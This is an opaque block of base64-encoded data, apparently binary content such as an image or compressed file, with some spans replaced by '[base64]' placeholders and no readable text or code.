Q4U/ByNTmdcxHqoR08AXiD2Ra6gHiNlxN/[base64]/+rsh5W8850BjP8bJFhrZnnXHxvP+hF1gxJ/YgKOr3J+6XN+85XsFAnzWxn/8XoCmoLAZCB/g1BtzmBJwN+8CjP4tNovkTPsHjwnF7t0KGvmw7lwIABI4hFspEDDIjB1hhpEFkdo7DTDzWGEwWtAPVEQjhPbTYEDi0eKrkQ2GBFUJDEMZko2HYEYC8S2A4qHOAbF5mbAbURZ1LM5LaRmXymnKACFLBJPOADxDhFFIhFfiAJr8YjPej/bjjq8spSi+OmjLua+ND5Ma2o9bEc8LEY5PjOHDkxJIMoCgb3aLhEi4hdUwHSuzWHCJbFERBDi7hHYbAM/7AsSl7G7YB/xL+mTRag5K0kLP7lDQmMkvu70LfK4YdocmeLMrwMlE9udQ1BK5QAREqARUqARFiG9pGEpXLz0DHsQgIITJfN39IVTJLYRloF+82YREVQQ3wIZ3/4RmcE76Nfc+yEdhMQAYGoQ3aYHo9sze1WbyVM/bMpQp00056Ib1Ds3yTAJ21KFyf8wZuYFzJFbHOux44TdvxG7NMYRl5z56Tb1pLyDw3kcDt5J8NvIFgUwYe4AEY/AQggKGbTWAboAb2U/ocnNkQFgR4oAlyoFECJB03Yzs0kmUMAAVerBvyQDPoABlGGjlMWh8jicV7GoafY0umjscrTItbYSK5xkNtXkvg68f+2YBMZBw5WB6GPfbIMXpsOvV8zsaRrMMDxIAImsAGcsBu5iEY+CATJgEWtPwX4MDAEgwE5UPCJI6rw/qKVTLkymlBPO7k8sN6PKeNYXjmPxQdLAnonJCzu2HP/yARRoOvUUze9GnnuGEbCD0Q3oGu7esPlIDQHxuyBcpOV8NEiIYsLd3SZ8TIKskLpS60JbdMjLK0PQpz1oQRHAF+HMHU4QoXUGESNgERYLs/4WIwKDaVyw8xQKAIxOAJJAVUMiUTSpXXZeGWiVvY1SAZCM264erbg0DZZyiyyOU0gcBbt2cP1DMUZ0ANJAG5ldUKePfaU2jdqWASYY+EWs/bwZ3+fNe7Oc09CNBd3XtzfMcBDVhRfndi3um9nv373vH9BUSAV13An3/[base64]/wqll3vafKTH/[base64]//h5jyDFOLEfIMc2Y00xxzQDciiFfMeKIWLUxVZZReWRAF7kGHMDWAQw0EIBdah0AMlssGQADEXwRwUMegQ0zCSyVBAkMMG84Zlljlll2AWUNVGaZaJddEdplonF2WmZ0fEYaE3Swge8lgQQSGyOj3Hv+tVmusPfbbsGdQ9wy9hiH3B/hMneMb/uBTRzY12VHnhzvHLFWBuORp0156EUTTTGs7NZbb/GdY4439d2XnzgUesh4444/DrnjsHDoYTCqVFLJJG/oEUFJB3xugIqhtzjuuQ4QwMAOhRRyCs3SVDOMONaQQ84880gDpJBBbnJkG0l6MYWTg3pYB6NXWpjlll5yCeaFLozZgQVnzqBGI3es4YUVTspJp51x5vmmn39eCMnwFhqKaBKAVliPLc880078kQdRRTv/PIOJppvu3+mnjWDSiQBiolRo8JOqFtUqEcTqVrO6UK1u9YJc0YAGWdgCsDAQgxhsYAPYSkEEPNj+wRr0QCI9KAlHUpADbmUrB96SVhiK0JcmgMQDKaKLABogAI+1oh9FCAAMgvMTZMQiKcYoy73yxYiiuKIV/[base64]/C54T6KCh3rRqONVKHnK81LzLHQrMknvTDRg0xyyNwUqTKp7j8KTFbpAhYyu7x+QuMENCHW+9CUKnoyz0jPqoKf9qZR/[base64]/ZWRWBdpnLwOAzOTsNDDwDGsYM4QpTe01XhJIIT14tlMaIxihEyTVTahdsy4CHPeIhj1bGpxvcYEIAjsAEVvRGmvBoL3GKo8ttkOcdf0hEJuYizPEUszzHPGYxtzPK/[base64]/[base64]/vfb3oeMc9gVOc1mHkI2/yoYLg0ZSrfKNdbjnkxLGLHRWCdxz+wheAF6cf2M9CAA1oiU28vBT/[base64]/MEzljzaEDjEoU2Ool7Y5cluvg0c4OxHmqns7nfTvQ/yIA5jM02Ihm2jwA3okG4LiG/2YA/[base64]/[base64]/O1F/v8E3PKFda8M20mEP6JZu4tAP/RAP7sYNW7P+HZeADArIkA0YkbuUN91RDL/ADtkYHnJgHttQDsikgeaQcMVwCSD4TA9HOM1gONRkSt6ATWAAgzmpkyroPSKVBEhWIb0QckMJCSRnlE3GZHCCKDv5gkGwc//[base64]/yArb0HpxMx5n4AR0BBZc4QhbEWiU8VvQGI1KtRKZtQNutIqfEwB9543BJJvBxBKaCAJEkAlhkAnouH2n8I7f147A0FuP4TNAExmbwVvTxo+OtFzrF0kb0hqxEUpb8xsHuV3D8V7edW/LEA//Jw/3IA6uRF7WNQoeaAzDMR0OqG/uppLZEQ30RQfIYAgpQXAJd0wpuQwrGQggKDgieDAeSk361w3zgDxKyWRGWQdD6Qke13Eol3J1gHFQOGEpyJRHiqQeJVDS4COFoAeRMAhWKQRA8AMppoZnKFD/[base64]/Ctz3irMAAynnUX0RhMHyOb5RI6LLISKUAEIMCeeQAHmYBHhgFI4KcKuZUK40cZ9RlcpoGPAisaofF+HDJJ8XeLV4NdSYGg3QD+DtD0TKnEkOHwoPiWbvYgD/[base64]/cArnBH63AH7ySEPARUg4U1z/[base64]/vYEM/BdN7eVd1DEd7kXQDAqh4BWABPgeo3D+CbLBDd/FoRmLDg8IgeixspfQCrIADKEFsyusDvaQoubwgPt1CeBGboQzwzNMOMewDaxww1OBTQvWCysoptnkDxKC0zl9D33LTUKrcoQrg/gwBoZgCISQBoBQBjcXqT+gxpdyhlsM1VqyPF5CdBYAlhQ0lhjVT40zxXYSBD+QPm/[base64]/t6AHurL/nt7/9OUnrxxoKGwgNLRv2V5MKKh9gA025FLElq2/ttZDetYDywEqtdB3dYAbyxgrewIAY610PeA4f/A5ygNGyAA+jtRywtw0QeEwivQ/LcB4e2HAvaQ7ttm+JRU3aoX/HEKH+IOK2Mw8Qwg7i4CANciF1sIJM9wuOwGit8Roz/[base64]/5WDoOazwkCHsAG+aa7rM1Fr43M0BW8rRFXefUeu+ANAyKTq14UtoHpkdUKbAADwq0zwzVcKNAYV/BmTsAGNTAyo4UX5ckSJVOuzZcB0Oe+IBAzcPALsNADmQAMsIAI4Ad+7jh+0PzM/Utt0yagZnAJrRG8tAFupaSh6FCTx0HvbbPACanAA72AAfigyxAf0dDdfxANzRDgrDTgGwj+NwjOCswgDtloAH8gCuVwkgangctgDsdUDIGAs19TYBONIAXGDebQs56WFKh3kAjc2UnhCs1AUyu4UY4wwGIgC4ojobugGqSB8+VtBoZwD/C04yr3xvigCn1E9IjwBteI9El/jZPwCb8AJLLwCXlACGFwBk0AAxoQAzSABEhApUBdKFqOtnhAti4A1V6yUYGuUBVw5UvgdXCyuJYCUn/71V6dtHcrhujzdHFCU3XQZEaJUz06JWvdJ31CtJ4AKX68B3SOh6cCJzXNY2BgUzjlUqbQdtTwDD/FOHegK77yAQ/AQYWXEBdBEiNUAyDhyU3wzZTeqq2K6a3Q2p39Hpz+/h6ffqzHGtqEkBm7YLKpztrGeqy/OcCBYAeB4Mt3Reu1bhWGQ1eusLqpnAnbar1HAN7CfjQwcAV7EQY8oBYM8AQEkBbOvRazxq4HsGzhAgOnMAZEcAqTMAny2wR8AAz4Cu7B4I6JdL3wLM/sh+7wRzX9TxuHBRDevJ07hw4dwW4Jz3nrtvDgQXgGC0o0eHCivXjy5MWLh85ct2gZAlyQ420Zx3j7NsKzZ8/cuW0xi/25xEoaOwYBjvwRFbNcTG3lzJmLGW3UKGTIuHFr2MxgM3vNhu7idsyqKFZJq3Y71s2bv39h/81bVrUVO7G9bqxdG6Sd2HCBAgkKxAitWLH+4hzRMcO3rxnAZgztwvsvGCJVmxBZE1uHLVtIYhEJCEA5QGUDlTVb1nw5Q44whAzlGU1IixIdZcogEQJkUeGwvd6GrfM6bLsuaPDsxgMJkqdevWw9azdbbLsXHUYsyUKDhhc0YKgk6QX7X7skxiEF4c4dDF5Ia5/[base64]/[base64]/eG6sLigjPKMs54M47+7WQAUkNCHkOL1GhgDYjZbAEvsrBsqaNAmK8ToQMhljCBhi/wqKML+9Y77gbbwhqniu6+Eyu8G8Zzzzz0zAtinMLqKW6cZ6oOrheo8z0Pvn6vqwM+K/[base64]/4wx9GkT0DHEEOPdnGT7x1wqJkZVwErIhLmtGMc8hiXUIiRCImtyJxxOwf49jXy3RonXsY7C8IM0NhUuEwREQiG2IBw8Qq9g8WCECKz9vYFDfWscs0oAak0cPIZrAaJJgiLJAw2hjd0rIyFmY97XiGLa5WmD2IQAhCwAEOvHAH/1SBCv1a4w2CoLTbFA084iEP09LzR7wkoTuL7A7LYmPIKTzxH7bQY3yqkBvdjA0Tu0GDHpMAyLB40j7+YKhjBzqAgxcAQZU/oAVe2gEEuo2gBB/[base64]/[base64]/wGG2/[base64]/OKGIeMHrJibxhtX+IwkT82thN0YAMgyDHtkYhip8QADAYlGKG9DBYpdAjcj+YLKDdEv+O6iA2cdI0hOPKQwQkgAEIVhhDpwEQxVUFpZnJMGV3ZFkHWZ7NO6A8j3oSQ8od8vbRuIFuOj59jgWYQUrWDLfl8Qkb+bwH0/G+h/[base64]/AIYebjopNrnvgx4AAad8hSgABWmITAhMGZgkqr++DekzqHUV914Mzx0JCtGM+RW9jiXU86FDjXnuc1ovhXm7WErXyW6GMh44LJY4pKjPksOHDRUoXhCwkHHRPaVY/RCzqHVF5qDq11tFyHcOQQV5jAsi3hM0CL7mK6pcWrhntgNvv2PahwMyqsWC16tj5fmN/evAsgMZQgwDPYgwgGVKexlbi3FAnxgBmr4hymAoOwuMFuRN4A2W7qGtLUU5tqjxU8douPD60CPceOOUvsHNFAkykq3QmK3dsOLd4O3IPCtOjiPyLC34+qCfbMkT/[base64]/A4PnMzcqGEDoAsAuMA8A/IftyK3hY8AGZCL46MY6CMlFgIRQQwP06II6wDc0mAMQBJDigqx2wANMAkFPush/[base64]/Atvso/vPiBgsOkkKwNauSOiDwOAjQPpTkPTgMPBXQPjjSP5/NPA7QPfOuCOYjR/8DA+KD+AjQ4jhl1yenwrX+oJBP8DQVREBrAgQ4Qre0SSrrBARqQgRjQgafMgb7pOMUJA15KgSagkPVKARiYSjdpk6p7knlpuSVMNCZcERgZkjM1BoxYoFzZEW9SMBNxkp3TwtfJH78AFY7Cy+EJvCGwp3tSnoB5nBJphUw4NSdApg3zjF7ig/EDITvhOj4oArPjHj1RzO9RTyI4hSZIBUeRlGoQTdJEhLgjsktZsg5rgPgBleERPFQ5ktqcHADyBqzKKoyQB3iQla4AM4SIM+m0qj8QhOLUEeMc1tFBiB+hs185vWDliGUQTw0SBWlpPWwRBRLizh4pnR6xPRjSvR5Rxlb+cATfc4Ke8hJGQAexeAb5hM9v/MZu7MaJKUBZGKnBo76wuKskCoZznZgg0CFbgC4wWIRQ+wdcOAApIoAIOAEfWIFb2oATUNAZMIEVVCWBDAtM2JeJHbjH8K3TusbkCwL70NCQnI1w89AB3JqXGYcpmIIkuFF008h/WAQG9KQVvY01qpr1MMlL0rYYZUma1CMqWFEO7NnpAKVxKDgTXATgSAAOUNASGIEVdDgX/[base64]/[base64]/[base64]/5ylFQQ2/+eKHmRYl92Id++ObozbOU0IjodbwdCQY/OGR2PmQJoIwL0AZzqLxstZX2Xd/[base64]/1mefjm50Uz631eW9SRdaZsQ25nCTgDe5AGe7g99q3nhrjWA1sXrwJXw4yn4LmAJhDoxyBoHTLosICF+hw8OqAr/[base64]/eiO8jpCnlB7DpeuczhHCIZBeKEik9EZx0Jh/du5/[base64]/oAB2DoZ4gCFsjRXvVF8D051Jw/T4PcNNKfD6HeiYwQeDvwd8EKuwUPB/gIW+OBh5LYxISAW8mgcmsnCMfyJV6AEWO4EdeAK78gEtxeAPSEHsuljJWiQJpdAYd+mXVgGGjIx2gIQ6sOmbVgGdNjg08IIvuAOfF/[base64]/iTA9ixGvgQIlBKVyaU3O4wP2kUSiEyRgmDVGCGVHBdRmwCIuABGxh2vfzbeXLuQIDbFummWUWH6j7LaNZuRrMIajcwboARRyieTGCKZgjWcEfvcGZvVEQJVTB8dmCHeVh/dmB3cZAHcXj3RkeE7F/fxTOwA6sSbwVwRz5DgPDgYYicfwaf3UiosJ3Bf81cQXTFytEoRhYtJhKUqOE/[base64]/msWI3q5s1bM3T++6OjCgADAhDCMPJUU4048jCIYDXSBBMCgQD4IMb+FYEEohEjgjBCiCOstAJifa3AgswxrRyT4i7HsCKII8zssks3u5yXhxgohMFHAB5EEMYkcMARRnR8tHTKj3wI2QMIBjBpgEAGBACCLLCkAgwwv/xyShhZpnJKlb9YqQowYRDhxBVmojCEmmoOtCYKMDjBCCuurLffOed4Y845AKIDjz3+weNNNzMO6t+d53RzKJ7dbNMKIXLAgB4y3qATj6X7XLqPpptqaqml8MQDqoAEDtOPqf2wg2o/[base64]/hEAwXGERnfrhmeee55jjn/j2BLrrMXwbqig6h3rDTSuCQI+eK+dU6imn9/[base64]/7OQUAWbUgwkETQfGoRjykoTgFAiAPjKDICCmHIlhcDpyg29V52NCKGKGzG7AQAxtOYQAQ/KIIEUhFl07BBz4A73is04N2xpCCABjAWA1oUjutdCVg2BN4MzzFlcBkJT7kQZZEEAMsr8CE66mJCSi4HodYITc74ckczbgTnwD+5Q3M7QdQKlWpOczBDVcIYghOkN8u+mS/[base64]/kWggAe8jMURKAoJHhGDG/xg/cSoGxQ0hN+YcYzy5AEEY2AHNn7BAD7+kEMc2KjGlZBnpZZMIkdjWJJAbgclDxj0oPacxC9SgQiG0jh5eVh7GOCQdTFYzwNMmDsMmPBjJlxBDNGik5Lz1EA8GerJ53Pyp/jXP1AxyB4VPkZML5CHuHGjGVeWB5k3lb9TcWqaBMoFP4ZqKm3sI6gFHCqr9jEMAslIUIjCswTTc56JWNAJFw30QM4UiEyM+gasOeAB5cGO3+Mj+P7IYbYi7S1Jq7Uhk/DSPBpSh584Fhdk0AMX+FCITGTiFLlnjeuaUIlc3CIUocCFKkIBhyaMYQxp2EJhnziHq3Am/osdNv0pW4cyYMIT1HjGNZ6R2c2mhV1MwBlBQhrpRDv+jEMtlFYj0MI48NZqWUxa1AG7GQQeEAZncEUf8RoVfJtBCNLMHNLOwFvP4AEe7AEezEFo2JW8nREmmELQBIUBCAABIEBzJU1vDNw/[base64]/ewKf8QD5YHKmIHKPlCe4h1DHgyBAYSBN6SHmF1K5YUe5nGKT51Km/VDPryDPnheOK5KP/jUnTnV25iI64WII7CBBdldoKnJFdCBGAjCJ2wf/eFj8W3L8b1Q8hkEDU0CR8jETNhVKlDfGFgf9gFDH31QQyBJE7xBNojfLaCa+YlB+q1fFhTWFODBVUwBZxDG/LUDtvWCw3gCJizCHuzBItRRBhoMGizCKqzCK1DDNYxD/[base64]/7+EIg19ANQCVVn5oM2eN6ajWM/nN6AmOMXxo3r9cpUCUIgXMEQZFAtOkGGEAIs3CM+Dps+slAgoBVaqcRCUcwNKZ8eUJ8eYF8mLKRB9EJDGsQshkEu5AKq9egwvIHapAGtaWRhdaTNVAFpEEa92WhhpMYUAEGUzkVZcMQ49AwkrAIxEEM5jMM6rMM1JJtbMOk/[base64]/+iUPOvoM9IIhohkM1BNgBKxAcqGaK7IpTpR5/SPAEbxn8ssIgMkMzwAK8YkO6pkIKDANwkgM7BCc2WOIksgMNpYIBFEE1TMInKskF4A6UtPBBZR3wAENLNBTynCIstISNQKzcXcEQ150ZoAB0DrEgjIIxwAc36BetJIpTEV7L9o/h8Y/[base64]/juHNzBHQTv8JqCJLiBowJHO4DloxKv8woDUmqqARxApybAJpHq9RqEG1iACdgldpkSA2TAdo3N2DgH82QN2LjqLQVZ+FpHE5BJeQxie6mme/iSyNFX3dTNs7SC30TBgFjCf/1vGufDNhwwgMXhTacZAFBAnkEwa/qh37imN0RZlDWD5wwPO6jDMKQrMNQAu87DPLQrOwz+wzAEZ9Qh1DB4QAPUmCw8p3d4QMACFNq54pYQDxzEDpbADiwAzyTAYiDY3XlKLJDNnUB4AJxs0/[base64]//lZFsM8iArcwvQhpramy9wgjJUW1jWQQlqs0nq9yD+i1FcfFs7eILJlLN0B8YcNIIO+q4XxHOkxrMkSAJpgUKED68LjsOjOqoLhvcsXMM3ADS/CcBAQ0ABbFIFWAANOIMzdEIWLLRdIgcEMEDDbRfYNEfFcc2r8sB3sNJEw8ASvlIR5BIhDKKkfKEwgVz9yodEeFWC7bUCDYPhLKtlv0M4SB0w/O+rDEgIkPSM5HWUBXVRS3C3CnWY74KJAMNwqgMj9oA04ANwHie8PvUIq0MqBIMeBEAqqEPwBEAOhMHQTGcYVAOYIMlBwQIffIlB/QKVnMKg54EtnucQ0wGQ1R1GYY8gTGawbmwDMdWkXHH/9E+fiI/[base64]/DCM1ADLYDRFynAAAzAewN0PYwDKiSDKbQRJuxBI2wuSppkHzgMtjnMem+uvFVWcL3zGqj8Haw8y8fzvN+Bg7eRL/hChIOCM8wCKFCCKfBzI/[base64]/cGA/M3dxJj0WZyZBZT/Vgj5xICslxD6KsXtx4A/9c2Z9UWfoICit0xwU4QS9eGYCmuqncD4EcaKrwAztMdjdadmeC3q1rf64PyBcaU6/[base64]/zpolzJkwa+Sq/jNggEADCBA4yPhQAUOFBRVKYPiA4cEDDSdAgMiRIwUIDzByNAkTpkkPJ7Bh9EjRu0aKFLBf126Sg0eYPGzYtEKGjBt0bseePzf+ZsxV9ufZXbVqxepYt24AyO+Td/68OHnq87V3/[base64]/[base64]/Y4eQ+XMKmL5ZbdkARmTjr5y5daUBnGmmFw8WXnxBJzzBdhZvnGGWusyaYyAxpYerMNOEgtAQxMkzo1DjZjoAEQhPMghRqaaKKIInJwoojgYDju7B5gcK0H2FIAu+3+JsQQIwxCWqGuzeiQoe4Y7vz22xhWWAFT0PkMl4fRRbWRpz70qpkUAP66/E/[base64]/hGLe7Di2BMAxe4mMbArHGNoiyKKNr4hlT4KJX71IMegfRHVa5RsTeCrGO2oMQihSEVRo5DZMJwSh8ouTFP9IEuh9CkJjmhSUlwImZe/[base64]/[base64]/XNkf9whGDzJwCoKqAxv+4pjHs6oxiTAYoAk1AEEDOPq7BuRgaSfgAxzg8IRJ/[base64]/4wRLQqEgocpFem4cCae24eSik4IfxuvcQqBD60DmBiqKj4hDtEroqUJEKawRjGMGwRjUAnLOc4QwXVjcaNmBZFawduwEHOAAENnCCzWxmRxHI2muIGZuu/WY4umE7DGqwNrTJrQnT9FptwiAGQbCiFdrkpool6IoZH37G3TE83yQOgGA07nDPjUcw8FEPbLgTPcMQlDwDRE98FggdSG5G6A2UoGr4w0IDJeg8hjEJ4rk+FZMYQ0iB4Q+N7/gek6gBNoIxiUk0wQA1YAADWOSB32WACKf4xSlgMQkf4DsTcPD+fZ97J0sYGAn7TFBSr2rqARQ0CQa/7l746SAIR7Ci2a7Ij3i6cYxzwO+qlo5fNFgxikB4GgauyN+o79R/U5PaHiAnFA7IrFxNHfqEUcqBHRpIHNTDx/yAPKLgOwSHEBiBrgwt2Iit2DhqA/fqMkjoH0yoVVAInLCkgk4w2qaNEaytVm6FDrJtVxoLVnDIiBpiEpYFDrjgssZgDJ6gB9ihIbzN3eBtEpKotPJsEjIhD3wAEW4BDopgI/[base64]/ML3z2ZptmjJvGx/Ciw/D8KROOQXyEMQrIwxJs7DwYZRvQw8ruARjqowEtYfP643K84fNGTxxDjxzHsfR2gR0QKkKgjBzELBWqgRxkzwfGYBLUoRrEjB0e5B5SIQcw7hc+AQ4ygQEywER6pzUM4AImIRiAAc9+Yc6Wb/lOQQAAza8agNGMRFRmSkl4pXuYYHvC74M6qPzOL/3CpBtWzMj+3i/T1uRLjGEUOi0D8o+psIp/[base64]/qAEBFrh/[base64]/3gMz755vC2JQ/opopMcj/vIxiksUwNJxxWFfNsDcjA0XIclJ4mtBzDAR7+lgEdlqEZTJZA0OEXxIGw1vExyUEdWI8P1CHLZDYVsGEdq4EPUuAX5kFE8oxGPSAADmDYAiAFhsAAemClli/2JgEY8kw2e+el/AoEdpSmepSmaCpIO6qngm38ruBgzy/wrmN8ouMYUpIl18QbpVRJnMAQ3i9L51Yn26dL92d9ICcEghJSzjQf0upMb6zW0EMa4gFyKEAUKlAMMsh+NvAq57ROr/IyIkAr8/[base64]/liBEFjBQdmHJuvWibt0fezBHO5jGA5QHeThANnhHeykrQbXcKSBJ8mjAjfFDKDE2DjQKjnwjEXIr6byTgOrIVCWQJZhGcLBjtH+I+MYWFAb4hNeEAZ5hdsqA1E9C4WCoYeUhQyA6Akc9Qm4gB4aYpAXYhEawhoqQVktwiKGQRUK4VMpYnk/GZRDWZRHmZSNN2uGr17pNV4bYIOwF1/Lk2u2l+5k2ZrEF/AMjz5hbPGYUSKaQBazxgCGIEzCY29g4T5u4XDEYYul8XBu4T5OwRs9dsgsbWURePTCgUyWoWTtoRmYQR4KK0IyVEKsAczugWdPoffQ2fnGIBszzh4ncSFPgQ9SpM18xwnY7AR8gKRsIAIYIAJ4IN2I73cC4KUEIFSOpNAEjUehxABm41SIFNhCJRAEwT2nDf3GJ22/5BvZD322Y4mfWCf+o1ik3+dM4uA+kPI8+uSBIuWL7eHg7sMIBGFx4cRFjC2NH9cq/Qors7KE4FiFfvofPtcs/zhXRheyhPog8AER9GDc4ACIHPWyzo00g8B0GyIbYM4PXvO80isU3qAIJiEXFIIW2gALQEIRznqLuIgUXuEVQOFf/kUZlIFeliKuX0ERZgAqBsCtAQZgtAJj4jqunUEZkoEsFsYW8hoKFkaxF5sW4IuS3GALtGiLOIEX/DoZQIEUHiEN3MApbIGStmALwuK9BuERWGYWFhu1F5saZqEnTKETKCElYNu1XTu2O2GxH+BpUiM1eukBeDuXFII65VWW3pUBjA8Eqlc2tlf+NiIge8nz7V7DCZrAlgOPb/5Gmw7PEMRAzZyXRU/kCloBTNrvGOQXAKQxf20snTSPPOJgnsDR0k52QsukGQ74gEsWvpuBHFAvDGEVQ2Q2dOZBHXovE0zrFHYsHzMORqpBv04hDOSZRULIjAOgNQhgB8KAC/Rs+XZgp2FYpwiNVLgWSa7v13JKSK4PSjYIShSNp+hADJwyEW75GM9nQbnBG/LDfPjjqkZax0laitHBHKT4PkIAiwOoAd/pcAq3cJcBcgDgDGCocSHXpvsKjXe6Tt9Y2YBahZD6Hz4h29AykCGZVu7yIFSBDCrL3J6AdRuZLD2hIVgTqy/5NS3hicL++gZowRZmQRK2IA3a4Kwle13Wmie0wjGCYq6d4bIfQQukQNGlwND7+huugRquQdIFe7CV4V4YJq+bYrH7iI/OS2QoIbK3aF1AQRkGho5A4VxoIZJoAdSxoA3gyw1efRDcYBBOO7VTu4yqy4ycobVfuxNYO17CCDIUJmHGQQeOXQdyW7dzqZcKQCHcLOxkSdqFpBW3MwWutxUxbDhoI+/mhhAMwTtc7G8wejpgoRXCAMOwRuw2Sgz6iaPZL8jPm5nl/XHuQxaimZ4cdPQuzb5JtmT/HR5Idr5j9Qsh8zE5mLl2bKXYIeoc5PYY/vEALBh+IQygtgbazAAYOgDmzAb+mhUOMByk/oygpQcFrOksxYBT6MCDquf6ckrRQGV7luYCliZKZh7Fya/[base64]/6Fqepv+2XlbIbpb+RtAAGYeO/cVe2PjSa53mGzRmpxADBwhfFoBO8SdOzD6GHZBCXcDX0PoCrqBGTgaFtqvGz4hyP8TnZJZHrBhyffDPz72vdMEHhDYTJIqHgIeIODFg2evmTh8CO/huzdP4b2H69ipw0YOG7Zg5OZVUzePnER2w4JVG2ZxGDA+k05NahDgQgYQMAwE4ANsBxxYcE79OnVqhwCZAQwYQCGGTRg2gYwGYnJlyBAmHpx6mDq1AVUPFy40uGBAawOhQi/[base64]/cTJ4qfKFGGtaZFyRZsWooU1fLOvz8+ZcqAQgo5/9jSyzP/QOOdge388w2AycxCzTO2DGDhAPZlGNsz9fwzzjMNqtaLbQ3W8sgjpJDySjLfQHegat/g4+Ez4/[base64]/DBk047sBSAABcQFUYe7LLBRh5sXMHEEBdMlRVXYGW1lb34mgZWvlkNAUMggrByKDIIvyVXYejw1XDDfgUWmGATFyYYN4hcFkI1jU3msTTS2KNKCJfVAMO2pAElgGgyhdbyZzADxXJqq4X+Z/PNOIdHnGrHiZFcc3QE8hwkwi3y3DB8YKcdGVyo0l9x44SHoGrqseeHH5VUcksliLwBhxGhtFYfhfYdoogv/zyT29pst03cOsokIzd0rQXRHxg3IPhg3MrYAsWFA9QHm4ZTSzc1eK3VoZozpHBCCi8d/tPLDWB4Bxx1z3GyxSM7SjJhkLENWWSV3k1+Q438OdPJLPV0yFoS3lVxg+LPvSEmmWXecECaX/EuAJsZZBCnnI46mgJMNejZhBhiCGJIK4AK2soxraCFFjKDFpoHIU3k8GgTbIjhBCOZln/ppomFMAyooTI2DMmJmXrqqt602gw89+cq0Ky3CiRrM9X+UIivGPKQhTSkIeogCUZAwo4GisMi0qgGtCbSQGBs4hfiOgUIhhKARgVlEk8IwyS4gAhY8GQHXgHBFYggwky4MA/rYgMdmDAvp0AlKkwJGnJGkQjkBMIM8+IKaP4llAwM4QpiIITBjJEWbsClMN6wWGEkNhgpCiaK5+BGFndxGQCEwA+4+NgyguEH+CGGAhFAWco6I7OYjYaNnlljACJQHNbk7I54bM3OjOPD5PzsHsVBnGuq8Jx6wAEOZEAkHMbAhXk8rWbCQd0/[base64]/RSN6g6pe9rJHPUcQwgkpWF4eHGEIP0URU7vohjc0qtGNdoOLGrPE+hwzDEuY0YunQFUz6uKNldZFVwKxR61iZaua1lRW7PBHrxxSwGAFiyLDEAc5SOKRiVRDJNhoIDvIoQ5yAAMYv8iJLHpwARAIACYyyQMXnpAJH8BhJ6fwAQp4sMJ38QERLnQhK/z0J1YYwxiteKv+W5sIF25EIxqjYAVeizEK5JiBXnB0Wb08cIVE5JWucdnowqxYxSsORqNsiSxbjhGFLqbPsohhwQHi6C/TfOY0LQOtHD/LrXUKpw7X9ARtDhSkJLk2RDorznF8GDQ6yOI5dQhOEkKkmkkoTQ98YKQecLub4vImPLy1BCJSAQxNBkMk1YhuSEqRCVGOcpSlRNvkjqkaT4CBmfyBpYwQN7kgNOiW/[base64]/qYHEY8x3St2e1zonrIpY1BO5H7xyJ+c8fnnEIWv/jFczf+KZJjVUMcwfiEdUtJSmJu9x+esI10vnvNqa3DGaqJzg2oQ7Tdole97L0QFEpJcMKhjsLtWES0r6lMAP+jHv2tA96SUAeEPwdvA/4mNZwxOrnJ7RX5WfBwniadjFMDOhK/QRDqYMepqQZvFsYwPTX8r6/k001WYcCZ5PSoHqxYEEBn65+gZz1CGWqhhHJEjsMgBkdkgtCj8JMrTs3RIg/56t04Ba1rjZgQ/GKlqTrHSlfaqrrkClawmpU8tLx2WxlkpwtZyJcfEq17DCMjI2HqMKIrQYkQyyNDBcZRdfKJsRggAnf2gAFsQASuPiEnsEgFH9iVBz5k4tBumUszmIH+qs67FB1jlws3Ij0Kvs7VGH8yhihKvxTFx/EAGWgZYQOhxCYuWrLcYLU3cM/7SAvKFahnBSG4QAEKdJECLGCBGBghBzWy0WUpIyL0A8tZmqUNucfOfrL/sQvkCMKHgMx3OW9QhWLj4pBKg8MTyMBIXPBnHLm1GSGLIwtM/gIY5B5JUI+F7tZ0wj7XZR818m7S0UrcxkzXwCLIFASYA29BkARRg0t5s14D0AItUB+mZErUgF0gUiD/1Q5BAAm90EosJ3FZUhyTUzmIU2wYBx1CQiSvEIMxqCIxqAxTo0ckN3Jask7H1Boul143YGHzRE/01BpBcQC/c3MNEDw6t3P+dJICPPBzhEAILwYo0TA9C8VQCWV0DmUIXlg9gMIKjHAWrHAMHuVRHXV1WDcXbxAFJwUAFBACiCAY9MMqL3U/rAIPsSJTWWZTa9d2tDIPOtUrOiUswUIs/[base64]/[base64]/[base64]/WaI3PER5Xwn3LiByO8GyuAV7FgQtJk35jcG2MxAVjgAhPQ0uuIW2qUQ3fBm73R27790AP1BqKMEqmMAvYpZGwIx0jaVzSIaCBlDgyCTv/NoFBqSLX5QzwRQ22AKO0wFszuY+z8wxgEB3H1A7XkJM7akcsqIOgowxFmR/5gZT+oXNyyIZHxHEN1PCjNbNbUTOBxQFz/yBPRBgm9iQUv0NiNidiHoACMKEnTkCWQ6dXaHGF0gOdNjYosFAol9cKsEA9YOhibTUKZogpaoiGdXmXdkkXDmOHVaY/acc/[base64]/xX62xo8VxDNWZCILQCoFUgD/4D+SACpMgkA4rXAq6VVxABrhgDfTwHPoWbbxVD6VQCjwRbs21SecWVBiqoW5wkR46SiD6DyXKlLnFTO3gDCCJOPnGTiuakqTwCKBgJC9aShs4o86wDsVxo3lzS5PDo/n2o+3QC/tIS6pFG7LTYM/wObEBcoCgCI+wInGTDCsicp7wWklScg6iDErbCwrXGrS0CKslO0I4hFy6YT+xhGrCJh7AT8TDnWUJPVcYPYDSCs/[base64]/eA+JkAj2mAiwEEgrF4/DsAmoMMGLxEhjoAdckMEZ/ARj8AQeTAbZlnB18LXPUQ0eKwsofH9jJF0Yqg7i0BpFebKmcF0/SoDD8Vov+w8JOAs1ewM1q6InqV68oAuP0An+G0ej13VdszAL6wBbPpxbqjU7R+sbi9MidmRMnjCvsXUNAGIkRjKUKCKUMxiDIrdH3iG208ALVuwaDChI4dG2Mve2a/KVbKJzdOIBj9J01qpQZvm3v/emhGJjggynheIKcTqdYzh0aGEwp2YpnYcqRJaXfEoXhJqHe6iHtZmomfuHf2gr8JBTnyt3+KC6HMEQ8wCRSLVU5EBAkchUEwEMkTkMpSBCNFERLIFVDrACLBAFlXAst4ALK0WLstk+8iAO/cAYohKbsdiKyQtlqqiKzJBRGeW8B4Mw2GMMkmas1FsM4ckyn/Yv9/qsWNEV68hZcHTOXTEp7uqu5elZ6Tn+RPJrGu5nbNnAAOScFR6QuMXqVuGQfbuQjdnYJxjrHfXwC6WwCRIswZGwVRYcsU+wwR7MAqlwbOTwCZ+wCzxBofgHXSR7Zq0RlIpwsktMCzW8kTdjXv/[base64]/XfRclQS6QPMxQfVwA7r4AMtYbsHYARY08vWYA